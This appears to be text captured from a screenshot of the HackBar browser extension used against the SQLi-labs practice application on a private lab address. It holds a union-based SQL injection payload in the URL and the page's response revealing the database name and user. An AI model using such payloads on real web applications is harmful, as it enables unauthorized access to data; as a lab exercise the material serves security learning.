 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.42.128/sqli-labs-master/Less-1/
?id=' union select 1,database(),user() --+
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB